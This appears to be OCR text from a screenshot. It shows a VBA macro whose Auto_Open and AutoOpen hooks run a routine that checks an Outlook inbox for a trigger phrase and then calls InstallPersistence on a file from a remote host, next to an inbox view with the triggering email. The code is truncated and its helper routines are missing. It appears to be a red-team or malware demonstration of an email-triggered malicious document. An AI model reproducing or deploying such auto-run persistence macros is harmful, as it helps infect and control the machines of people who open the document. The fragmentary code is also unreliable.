 Sub Main()
Dim MailOk As Boolean
Dim RemoteFile, TriggerWord As Strin
RemoteFile = "http://192.168.10.10/t
TriggerWord = "account?"
MailOk = CheckMail(TriggerWord)
If MailOk Then
InstallPersistence (RemoteFile)
End If
End Sub
Sub Auto_Open()
Main
End Sub
Sub AutoOpen()
Main
Inbox 1
Sent Items
Drafts
Deleted Items 2
elsoperator01@outlook.com
Inbox 1
Drafts
Sent Items
Deleted Items 2
Focused Other By Date
Today
Andres Doreste
Do you have a new account? 17:41
Hello World! — Andres